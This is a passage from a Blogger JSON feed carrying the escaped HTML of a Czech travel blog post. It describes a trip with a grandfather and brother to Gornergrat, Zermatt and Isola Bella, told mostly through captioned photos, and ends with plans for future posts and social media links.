src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDdwCpRMz7nsi5HI-LNlF-izG44Zk_66cucIC3gCjXb5TwLxhg7iZXJmrTQvID81y_NobTxQEni4VoQsJhoSZH-12rSFwDLHQMjtPJ1oysjFDAFCktrwdHKAqE0Jaxd_qS7DeXoM3jYM\/w625-h469\/1-3620.jpg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMiluju fotky nás tří. Miluju.\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ-l1N2DvjdxRG9vlzE7_hgbRH6-Fuff9UX6tjQ3r1s-yiy3cQJdXIw_xDnKnQiAQWEyDiefAMq_3y9pu9GjjpmPZ1H3VftMIXwhgbUTZPrm4gUb-zIWpDO8_ib6sApf4fPhPkc96fwgQ\/s3264\/1-3628.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gornergrat, Zermatt, Švýcarsko\" border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ-l1N2DvjdxRG9vlzE7_hgbRH6-Fuff9UX6tjQ3r1s-yiy3cQJdXIw_xDnKnQiAQWEyDiefAMq_3y9pu9GjjpmPZ1H3VftMIXwhgbUTZPrm4gUb-zIWpDO8_ib6sApf4fPhPkc96fwgQ\/w625-h469\/1-3628.jpg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ETakhle krásný výhled nás tam přivítal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQS3j06t3IkjgdzmH5DWDWIzWmYtuVofTtVL7uxvHSMjyjktsi-L8jzpVLrjuCQVb2OmzbRJzECmwIQP5aJU1x80F2QV2c3OPoq1tymQtEn3U9aOjZQnuJ_-2beb43noJWOZ5wgQF65Sk\/s3648\/1-0406.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gornergrat, Zermatt, Švýcarsko\" border=\"0\" data-original-height=\"3648\" data-original-width=\"2432\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQS3j06t3IkjgdzmH5DWDWIzWmYtuVofTtVL7uxvHSMjyjktsi-L8jzpVLrjuCQVb2OmzbRJzECmwIQP5aJU1x80F2QV2c3OPoq1tymQtEn3U9aOjZQnuJ_-2beb43noJWOZ5wgQF65Sk\/w520-h781\/1-0406.jpg\" width=\"520\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EGornergrat, Švýcarsko\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFyF3fmWuHsy1E_ZhoSAKZPYcsHQT74gL1pe9_RESsG-nQI0l59noDny0sz3jWf1Syc966W4QGjOv_MsASO8OoDoqxuo3eNkAv6PdBLDKydRoSEuvqEgwW1OH9WnUkQQLbhIOMdZb4_0\/s3648\/1-0444.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Gornergrat, Zermatt, Švýcarsko\" border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFyF3fmWuHsy1E_ZhoSAKZPYcsHQT74gL1pe9_RESsG-nQI0l59noDny0sz3jWf1Syc966W4QGjOv_MsASO8OoDoqxuo3eNkAv6PdBLDKydRoSEuvqEgwW1OH9WnUkQQLbhIOMdZb4_0\/w625-h416\/1-0444.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"625\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003ETuhle fotku mi fotil děda. Musela jsem kvůli ní za plot a děda taky. Kupodivu mu to nijak nevadilo a nakonec se tu nechal vyfotit taky. Jo a ten sráz nebyl až tak blízko, jak to vypadá na fotce.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFyF3fmWuHsy1E_ZhoSAKZPYcsHQT74gL1pe9_RESsG-nQI0l59noDny0sz3jWf1Syc966W4QGjOv_MsASO8OoDoqxuo3eNkAv6PdBLDKydRoSEuvqEgwW1OH9WnUkQQLbhIOMdZb4_0\/s3648\/1-0444.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjylz7x7kzP9-3hqmeS20TN9bfque6DNYXpSFiN2cqKJn_LsGSJBogsruNpbh3wPuY_5gG21XIc9FEJfdJjGqOrnRObXimLJnMulARurEAnfTpFE-5ssIgfGsADzdFfyBYunzYSwmzAnco\/s3264\/1-3676.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gornergrat, Zermatt, Švýcarsko\" border=\"0\" data-original-height=\"3264\" data-original-width=\"2448\" height=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjylz7x7kzP9-3hqmeS20TN9bfque6DNYXpSFiN2cqKJn_LsGSJBogsruNpbh3wPuY_5gG21XIc9FEJfdJjGqOrnRObXimLJnMulARurEAnfTpFE-5ssIgfGsADzdFfyBYunzYSwmzAnco\/w469-h625\/1-3676.jpg\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EZubačku jsem si oblíbila.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA5fGFV6qDjHxx4LNfu7kbugFaxC8fDMp-m9SCc2H8MRY9x8TejRr-WstjAWpgT3QHcV-2gM9aiCuXftOYKYNNuXAuMBSmCL5T-0pEzxLlNEKIr-_N3PIlTRiwUHDWssci_-ZaiRRMjvM\/s3264\/1-3707.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Zermatt, Švýcarsko\" border=\"0\" data-original-height=\"3264\" data-original-width=\"2448\" height=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA5fGFV6qDjHxx4LNfu7kbugFaxC8fDMp-m9SCc2H8MRY9x8TejRr-WstjAWpgT3QHcV-2gM9aiCuXftOYKYNNuXAuMBSmCL5T-0pEzxLlNEKIr-_N3PIlTRiwUHDWssci_-ZaiRRMjvM\/w469-h625\/1-3707.jpg\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EZermatt, Švýcarsko\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003EIsola Bella\u003C\/h2\u003E\u003Cdiv\u003EPoslední\u003Cb\u003E kratší výlet\u003C\/b\u003E těsně před odjezdem byl v Itálii. Člunem jsem se přemístili na ostrůvek \u003Cb\u003EIsola Bella\u003C\/b\u003E, kde jsme si prošli \u003Cb\u003Epalác a zahrady\u003C\/b\u003E. Bylo to krásné až dech beroucí. A následně jsme si prošli stánky a nakoupili, co chybělo. Já si koupila skvělý baťůžek a brácha kuš. Taky jsme si všichni tři dali zmrzlinu, která byla naprosto výborná! Děda si dal jahodu a něco. Já mentol a kokos. A brácha pistácii a něco. Bohužel, nemám tucha, co za příchuť ještě měli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPo cestě jsme se ještě na skok stavili v Lugano si naposledy protáhnout nohy a pak už šupky dupky zpátky do ČR. Bylo to skvělé. Celou dovolenou jsem si překvapivě užila a vždycky na ni \u003Cb\u003Ebudu s láskou vzpomínat.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2gM_4gEdi661m_aZhdzG-Mjxr8czYPiqePIuBnQfpvnw0C_C-iBPyCScfmEZQowxKsatIsdks7lk7BThwoiVY1NrlC1o8tzWkuaq_GcoXriC_A8lYTXq1LSh3ZIkov1zMY5r_1xL0moE\/s3264\/1-3835.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Isola Bella, Itálie\" border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2gM_4gEdi661m_aZhdzG-Mjxr8czYPiqePIuBnQfpvnw0C_C-iBPyCScfmEZQowxKsatIsdks7lk7BThwoiVY1NrlC1o8tzWkuaq_GcoXriC_A8lYTXq1LSh3ZIkov1zMY5r_1xL0moE\/w625-h469\/1-3835.jpg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EIsola Bella, Itálie\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Isola Bella, Itálie\" border=\"0\" data-original-height=\"3252\" data-original-width=\"2167\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Fg9kyQ4NrJjE2VygGjoEmSJndIptn2V_Rt3VOZUf6-tdukBuFfbffreXYHL4oaZzzSt8mrCwKoU-LxMzLDBKkXuF0oOt_kNaJ46Pgm2ZiIXfIBjr-Ayh73cSzO-KJ5bQVEdJeRho0Bc\/w520-h781\/1-0488.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: left;\" width=\"520\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ETuhle fotku miluju.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Isola Bella, Itálie\" border=\"0\" data-original-height=\"3264\" data-original-width=\"2448\" height=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_pJVxiNcAwMKZBtZ4gy28CFKCCPhje2mASqf4N6iuCgMxtQrCtAXbO32Y95hsWf8fF73jm6qv3sqqzna-4UChLf5rPf1RF-GgR5w5me0Hu9S6EAzoNzECGhBbwO99KxuhXp46QqPQX_Y\/w469-h625\/1-3883.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: left;\" width=\"469\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EIsola Bella, Itálie\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC_7wictsLuFs7gn9FUbJaBuj5EoqOH4OH7a1N4bebhaONVAJbFmd9jp7FjRtdqPUVJXUzTI89WYcCchkeZlO7eHuHmWzILPiHuDC_nA0SQIMUUAvoCWYk2QUjZ-9du3DQpUK4ia3cZtg\/s3648\/1-0548.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Isola Bella, Itálie\" border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC_7wictsLuFs7gn9FUbJaBuj5EoqOH4OH7a1N4bebhaONVAJbFmd9jp7FjRtdqPUVJXUzTI89WYcCchkeZlO7eHuHmWzILPiHuDC_nA0SQIMUUAvoCWYk2QUjZ-9du3DQpUK4ia3cZtg\/w625-h416\/1-0548.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"625\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EVůbec jsem se těchto pávů nebála. Vůbec.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXh9T32Ch-ZrZwXup_NNc15X3EEAhNcnDfIkRcCf_fq18CEbdzjpNLFRwO_CWZKVTboLJ3gli3c1WYJwPJWMfONKVA1TY5yfzNCWvfjbaxFlYVMdnb6_5CwOaMWq2PB__K4GWJNoCj5r0\/s1280\/1-3918.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Isola Bella, Itálie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXh9T32Ch-ZrZwXup_NNc15X3EEAhNcnDfIkRcCf_fq18CEbdzjpNLFRwO_CWZKVTboLJ3gli3c1WYJwPJWMfONKVA1TY5yfzNCWvfjbaxFlYVMdnb6_5CwOaMWq2PB__K4GWJNoCj5r0\/w469-h625\/1-3918.jpg\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EIsola Bella, Itálie\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEDNIBLINN9unV4WH71HPjxTr3SGidSulFpP5-xF4ONvpeCvMGi89GPeLxbuaqEB6vX3ynoI94f7z7pEDtC5lQ6-qshjO4i27RWTcW-DsYygjm8Tev8QaVPaaghQe8RilU7iHmX2jpWJA\/s3648\/1-0558.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Isola Bella, Itálie\" border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEDNIBLINN9unV4WH71HPjxTr3SGidSulFpP5-xF4ONvpeCvMGi89GPeLxbuaqEB6vX3ynoI94f7z7pEDtC5lQ6-qshjO4i27RWTcW-DsYygjm8Tev8QaVPaaghQe8RilU7iHmX2jpWJA\/w625-h416\/1-0558.jpg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ETohle nás v zahradách naprosto uchvátilo. Bohužel to nešlo vyfotit úplně bez lidí.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Isola Bella, Itálie\" border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqImQn5DcBbTbBZNBcHWLJ2T0J_rD6P67EBkwH550nAvPDN5k_Nw0SUmpFKzIcEpTOfkWBTILnRIMh6RfApoq1d8BIqKSBuEYMDN60pOXEI_sZDsNseGhF6Tp5dLz20A_5KURVUb92Y8\/w625-h416\/1-0480.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"625\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EIsola Bella, Itálie\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESamozřejmě jsme během dnů měli i \u003Cb\u003Ezastávky nějakých dalších městech a místech\u003C\/b\u003E. Ve zmíněném městečku Annecy, taky jsme se zastavili v Simplon u pomníku, na moment i v Mesocco se pokochat výhledem a nebo ve zmíněném Lugano se naposledy projít a protáhnout nohy před dlouhou jízdou autobusem. Byly to ale tak krátké zastávky, že nebýt fotek, tak na to i zapomenu, tak jsem to ani více nerozváděla.\u003C\/div\u003E\u003Cdiv\u003EMinule jsme se bavili o dovolené ve \u003Ca href=\"https:\/\/www.gabux.cz\/search\/label\/%C5%A0pan%C4%9Blsko\" target=\"_blank\"\u003E\u003Cb\u003EŠpanělsku\u003C\/b\u003E\u003C\/a\u003E. Teď si odškrtávám poslední dovolenou z roku 2018 a příště vám ukážu \u003Cb\u003Evýlety z roku 2019\u003C\/b\u003E a to \u003Cb\u003EŠvýcarsko \u003C\/b\u003Ezase z jiného úhlu pohledu. Následovat bude \u003Cb\u003EOsvětim \u003C\/b\u003Ea pak už se přesuneme do \u003Cb\u003Eroku 2020\u003C\/b\u003E, kde mám zatím \u003Cb\u003ELondýn a HP studia.\u003C\/b\u003E\u0026nbsp;Máte se na co těšit. A já si zkusím s těmito články trochu pohnout.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EByli jste někdy na některém z těchto míst? Chtěli byste? A jaký výlet vás z fotek nejvíce zaujal?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCYycmE7LL56fpWFhwIPuuLY_R1jjGK1ewbtbQgzGcsEF86dfO7VP9m4-EqTmU-KSVRRv9nFksLUgB4cBIyIRc0MBzmthH6Y93rFNoEgdyA5aL6ujm8KOTS066cGGRUb97SpjhcxVCTFQ\/s180\/podpis1.png\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCYycmE7LL56fpWFhwIPuuLY_R1jjGK1ewbtbQgzGcsEF86dfO7VP9m4-EqTmU-KSVRRv9nFksLUgB4cBIyIRc0MBzmthH6Y93rFNoEgdyA5aL6ujm8KOTS066cGGRUb97SpjhcxVCTFQ\/\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/1465172652922955081\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2019\/11\/alpske-dobrodruzstvi-ocima-vnoucete.html#comment-form","title":"Komentáře: 37"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/1465172652922955081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/1465172652922955081"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2019\/11\/alpske-dobrodruzstvi-ocima-vnoucete.html","title":"Přes vrcholy hor (Švýcarsko, Francie, Itálie)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbQXcbCCPi8zGuYaEbQXbwYMCbR4ZmlWVn5tQoGe4ibqgE5QIMFdeXq32TTU35Q407gfiCV7S-4mQaSSNhV1VM_txFKFs4qaMIiHLHdjfsA8epVBuy5JsNXn4KFbN_X4dvMM-Ew8395Zo\/s72-c-d\/Alpske%25CC%2581+dobrodruz%25CC%258Cstvi%25CC%2581.png","height":"72","width":"72"},"thr$total":{"$t":"37"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-7268159124082695575"},"published":{"$t":"2019-03-18T15:21:00.001+01:00"},"updated":{"$t":"2020-09-28T11:01:45.266+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska III. (Má dovolená v kostce)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6M84Sb4BpXYCDIpNecnLPh0kgsgr1woJ0AY2nJrFAI9h5__Itn4Cu_XsWwvr2Qvj-pwnrliuYubngTxBEJpFJAVy4GsCNTjlHRdd9vS4P4e4u2nooTCjcsaf_t8cXAzUtVd4WdSw_1k\/s1600\/CUPCAKE+%25282%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6M84Sb4BpXYCDIpNecnLPh0kgsgr1woJ0AY2nJrFAI9h5__Itn4Cu_XsWwvr2Qvj-pwnrliuYubngTxBEJpFJAVy4GsCNTjlHRdd9vS4P4e4u2nooTCjcsaf_t8cXAzUtVd4WdSw_1k\/s640\/CUPCAKE+%25282%2529.png\" width=\"640\" 